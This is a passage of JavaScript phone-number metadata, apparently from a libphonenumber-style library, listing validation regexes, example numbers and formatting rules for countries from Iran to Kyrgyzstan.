				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-6]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IR: [
				,
				[, , '[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}', , , , , , , [4, 5, 6, 7, 10], [8]],
				[
					,
					,
					'(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])(?:[03-57]\\d{7}|[16]\\d{3}(?:\\d{4})?|[289]\\d{3}(?:\\d(?:\\d{3})?)?)|94(?:000[09]|2(?:121|[2689]0\\d)|30[0-2]\\d|4(?:111|40\\d))\\d{4}',
					,
					,
					,
					'2123456789',
					,
					,
					[6, 7, 10],
					[4, 5, 8],
				],
				[
					,
					,
					'9(?:(?:0(?:[0-35]\\d|4[4-6])|(?:[13]\\d|2[0-3])\\d)\\d|9(?:[0-46]\\d\\d|5[15]0|8(?:1\\d|88)|9(?:0[0-3]|[19]\\d|21|77|8[7-9])))\\d{5}',
					,
					,
					,
					'9123456789',
					,
					,
					[10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IR',
				98,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['96'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4,5})',
						'$1 $2',
						['(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['[1-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[
					,
					,
					'9(?:4440\\d{5}|6(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19]))',
					,
					,
					,
					,
					,
					,
					[4, 5, 10],
				],
				[
					,
					,
					'96(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19])',
					,
					,
					,
					'9601',
					,
					,
					[4, 5],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IS: [
				,
				[, , '(?:38\\d|[4-9])\\d{6}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:4(?:1[0-24-69]|2[0-7]|[37][0-8]|4[0-24589]|5[0-68]|6\\d|8[0-36-8])|5(?:05|[156]\\d|2[02578]|3[0-579]|4[03-7]|7[0-2578]|8[0-35-9]|9[013-689])|872)\\d{4}',
					,
					,
					,
					'4101234',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:38[589]\\d\\d|6(?:1[1-8]|2[0-6]|3[026-9]|4[014679]|5[0159]|6[0-69]|70|8[06-8]|9\\d)|7(?:5[057]|[6-9]\\d)|8(?:2[0-59]|[3-69]\\d|8[238]))\\d{4}',
					,
					,
					,
					'6111234',
				],
				[, , '80[0-8]\\d{4}', , , , '8001234', , , [7]],
				[
					,
					,
					'90(?:0\\d|1[5-79]|2[015-79]|3[135-79]|4[125-7]|5[25-79]|7[1-37]|8[0-35-7])\\d{3}',
					,
					,
					,
					'9001234',
					,
					,
					[7],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '49[0-24-79]\\d{4}', , , , '4921234', , , [7]],
				'IS',
				354,
				'00|1(?:0(?:01|[12]0)|100)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-9]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['3']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '809\\d{4}', , , , '8091234', , , [7]],
				,
				,
				[, , '(?:689|8(?:7[18]|80)|95[48])\\d{4}', , , , '6891234', , , [7]],
			],
			IT: [
				,
				[
					,
					,
					'0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
				],
				[
					,
					,
					'0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}',
					,
					,
					,
					'0212345678',
					,
					,
					[6, 7, 8, 9, 10, 11],
				],
				[, , '3[1-9]\\d{8}|3[2-9]\\d{7}', , , , '3123456789', , , [9, 10]],
				[, , '80(?:0\\d{3}|3)\\d{3}', , , , '800123456', , , [6, 9]],
				[
					,
					,
					'(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}',
					,
					,
					,
					'899123456',
					,
					,
					[6, 8, 9, 10],
				],
				[, , '84(?:[08]\\d{3}|[17])\\d{3}', , , , '848123456', , , [6, 9]],
				[, , '1(?:78\\d|99)\\d{6}', , , , '1781234567', , , [9, 10]],
				[, , '55\\d{8}', , , , '5512345678', , , [10]],
				'IT',
				39,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['1(?:0|9[246])', '1(?:0|9(?:2[2-9]|[46]))']],
					[, '(\\d{6})', '$1', ['1(?:1|92)']],
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[, , , , , , , , , [-1]],
				1,
				,
				[, , '848\\d{6}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '3[2-8]\\d{9,10}', , , , '33101234501', , , [11, 12]],
			],
			JE: [
				,
				[, , '1534\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1534[0-24-8]\\d{5}', , , , '1534456789', , , , [6]],
				[, , '7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}', , , , '7797712345'],
				[, , '80(?:07(?:35|81)|8901)\\d{4}', , , , '8007354567'],
				[
					,
					,
					'(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}',
					,
					,
					,
					'9018105678',
				],
				[, , , , , , , , , [-1]],
				[, , '701511\\d{4}', , , , '7015115678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'JE',
				44,
				'00',
				'0',
				,
				,
				'0|([0-24-8]\\d{5})$',
				'1534$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
				],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JM: [
				,
				[, , '(?:[58]\\d\\d|658|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'8766060\\d{3}|(?:658(?:2(?:[0-8]\\d|9[0-46-9])|[3-9]\\d\\d)|876(?:52[35]|6(?:0[1-3579]|1[02357-9]|[23]\\d|40|5[06]|6[2-589]|7[025-7]|8[04]|9[4-9])|7(?:0[2-689]|[1-6]\\d|8[056]|9[45])|9(?:0[1-8]|1[02378]|[2-8]\\d|9[2-468])))\\d{4}',
					,
					,
					,
					'8765230123',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'(?:658295|876(?:2(?:0[1-9]|[13-9]\\d|2[013-9])|[348]\\d\\d|5(?:0[1-9]|[1-9]\\d)|6(?:4[89]|6[67])|7(?:0[07]|7\\d|8[1-47-9]|9[0-36-9])|9(?:[01]9|9[0579])))\\d{4}',
					,
					,
					,
					'8762101234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'JM',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'658|876',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JO: [
				,
				[, , '(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}', , , , , , , [8, 9]],
				[
					,
					,
					'87(?:000|90[01])\\d{3}|(?:2(?:6(?:2[0-35-9]|3[0-578]|4[24-7]|5[0-24-8]|[6-8][023]|9[0-3])|7(?:0[1-79]|10|2[014-7]|3[0-689]|4[019]|5[0-3578]))|32(?:0[1-69]|1[1-35-7]|2[024-7]|3\\d|4[0-3]|[5-7][023])|53(?:0[0-3]|[13][023]|2[0-59]|49|5[0-35-9]|6[15]|7[45]|8[1-6]|9[0-36-9])|6(?:2(?:[05]0|22)|3(?:00|33)|4(?:0[0-25]|1[2-7]|2[0569]|[38][07-9]|4[025689]|6[0-589]|7\\d|9[0-2])|5(?:[01][056]|2[034]|3[0-57-9]|4[178]|5[0-69]|6[0-35-9]|7[1-379]|8[0-68]|9[0239]))|87(?:20|7[078]|99))\\d{4}',
					,
					,
					,
					'62001234',
					,
					,
					[8],
				],
				[, , '7(?:[78][0-25-9]|9\\d)\\d{6}', , , , '790123456', , , [9]],
				[, , '80\\d{6}', , , , '80012345', , , [8]],
				[, , '9\\d{7}', , , , '90012345', , , [8]],
				[, , '85\\d{6}', , , , '85012345', , , [8]],
				[, , '70\\d{7}', , , , '700123456', , , [9]],
				[, , , , , , , , , [-1]],
				'JO',
				962,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2356]|87'], '(0$1)'],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['70'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , '74(?:66|77)\\d{5}', , , , '746612345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:10|8\\d)\\d{5}', , , , '88101234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			JP: [
				,
				[
					,
					,
					'00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12, 13, 14, 15, 16, 17],
				],
				[
					,
					,
					'(?:1(?:1[235-8]|2[3-6]|3[3-9]|4[2-6]|[58][2-8]|6[2-7]|7[2-9]|9[1-9])|(?:2[2-9]|[36][1-9])\\d|4(?:[2-578]\\d|6[02-8]|9[2-59])|5(?:[2-589]\\d|6[1-9]|7[2-8])|7(?:[25-9]\\d|3[4-9]|4[02-9])|8(?:[2679]\\d|3[2-9]|4[5-9]|5[1-9]|8[03-9])|9(?:[2-58]\\d|[679][1-9]))\\d{6}',
					,
					,
					,
					'312345678',
					,
					,
					[9],
				],
				[, , '[7-9]0[1-9]\\d{7}', , , , '9012345678', , , [10]],
				[
					,
					,
					'00777(?:[01]|5\\d)\\d\\d|(?:00(?:7778|882[1245])|(?:120|800\\d)\\d\\d)\\d{4}|00(?:37|66|78)\\d{6,13}',
					,
					,
					,
					'120123456',
				],
				[, , '990\\d{6}', , , , '990123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '60\\d{7}', , , , '601234567', , , [9]],
				[, , '50[1-9]\\d{7}', , , , '5012345678', , , [10]],
				'JP',
				81,
				'010',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['007', '0077', '00777', '00777[01]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{4})(\\d{2})(\\d{3,4})', '$1-$2-$3', ['007', '0077']],
					[, '(\\d{4})(\\d{2})(\\d{4})', '$1-$2-$3', ['008']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3,4})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{4})(\\d{4,5})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{5})(\\d{5,6})', '$1-$2-$3', ['0']],
					[, '(\\d{4})(\\d{6})(\\d{6,7})', '$1-$2-$3', ['0']],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3', ['(?:12|57|99)0'], '0$1'],
					[
						,
						'(\\d{4})(\\d)(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:80|9[16])',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9]|636)|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
							'1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9]|636[457-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60'], '0$1'],
					[
						,
						'(\\d)(\\d{4})(\\d{4})',
						'$1-$2-$3',
						['[36]|4(?:2[09]|7[01])', '[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))'],
						'0$1',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1-$2-$3',
						[
							'1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[27-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|51|6(?:[0-24]|36|5[0-3589]|72|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
							'1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[23]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|72|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3', ['[14]|[289][2-9]|5[3-9]|7[2-4679]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['800'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[257-9]'], '0$1'],
				],
				[, , '20\\d{8}', , , , '2012345678', , , [10]],
				,
				,
				[, , '00(?:777(?:[01]|(?:5|8\\d)\\d)|882[1245]\\d\\d)\\d\\d|00(?:37|66|78)\\d{6,13}'],
				[, , '570\\d{6}', , , , '570123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KE: [
				,
				[, , '(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}', , , , , , , [7, 8, 9, 10]],
				[
					,
					,
					'(?:4[245]|5[1-79]|6[01457-9])\\d{5,7}|(?:4[136]|5[08]|62)\\d{7}|(?:[24]0|66)\\d{6,7}',
					,
					,
					,
					'202012345',
					,
					,
					[7, 8, 9],
				],
				[, , '(?:1(?:0[0-6]|1[0-5]|2[014]|30)|7\\d\\d)\\d{6}', , , , '712123456', , , [9]],
				[, , '800[2-8]\\d{5,6}', , , , '800223456', , , [9, 10]],
				[, , '900[02-9]\\d{5}', , , , '900223456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KE',
				254,
				'000',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5,7})', '$1 $2', ['[24-6]'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[17]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KG: [
				,
				[, , '8\\d{9}|(?:[235-8]\\d|99)\\d{7}', , , , , , , [9, 10], [5, 6]],
				[
					,
					,
					'312(?:5[0-79]\\d|9(?:[0-689]\\d|7[0-24-9]))\\d{3}|(?:3(?:1(?:2[0-46-8]|3[1-9]|47|[56]\\d)|2(?:22|3[0-479]|6[0-7])|4(?:22|5[6-9]|6\\d)|5(?:22|3[4-7]|59|6\\d)|6(?:22|5[35-7]|6\\d)|7(?:22|3[468]|4[1-9]|59|[67]\\d)|9(?:22|4[1-8]|6\\d))|6(?:09|12|2[2-4])\\d)\\d{5}',
					,
					,
					,
					'312123456',
					,
					,
					[9],
					[5, 6],
				],
				[
					,
					,
					'312(?:58\\d|973)\\d{3}|(?:2(?:0[0-35]|2\\d)|5[0-24-7]\\d|7(?:[07]\\d|55)|88[08]|99[05-9])\\d{6}',
					,
					,
					,
					'700123456',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456'],
